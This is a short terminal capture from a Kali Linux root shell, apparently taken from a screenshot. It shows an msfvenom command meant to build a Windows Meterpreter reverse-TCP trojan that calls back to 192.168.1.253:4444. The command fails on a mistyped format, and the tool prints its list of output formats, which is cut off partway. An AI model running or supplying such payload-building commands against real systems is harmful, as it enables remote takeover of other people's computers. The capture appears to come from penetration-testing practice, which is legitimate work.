 (root㉿kali)-[~]
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.253 LPORT=4444 -f eve > trojan.exe
Error: invalid format: eve
Framework Executable Formats [--format <value>]
Name
asp
aspx
aspx-exe
axis2
dll
elf
elf-so
exe
exe-only
exe-service
exe-small
hta-psh
jar
jsp
loop-vbs
macho
msi
msi-nouac
osx-app
psh
psh-cmd
psh-net
psh-reflection
python-reflection
vba
vba-exe
vba-psh
vbs
war
Framework Transform Formats [--format <value>]
Name
base32
base64
bash
c
csharp
dw
dword